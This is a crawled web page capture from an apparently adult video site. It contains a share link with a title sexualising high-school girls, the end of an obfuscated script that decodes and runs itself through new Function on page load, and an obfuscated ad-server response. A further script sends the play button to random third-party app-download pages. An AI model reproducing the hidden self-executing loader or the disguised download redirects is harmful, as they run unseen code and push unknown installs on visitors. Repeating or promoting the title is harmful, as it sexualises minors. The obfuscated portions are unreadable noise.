F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《女高中生性感试验》https://www.xuehuicong.com/video/194386.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2001gc.4ridff.com:8005/d/4085?t=0.7727539027846724
body_size: 1187
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{{o@0K{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00}p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00}p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/TCJdnKo1md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.xuehuicong.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-VCQXPQRLK6\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-VCQXPQRLK6\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.xuehuicong.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download1/5166_0.html';
break;        
}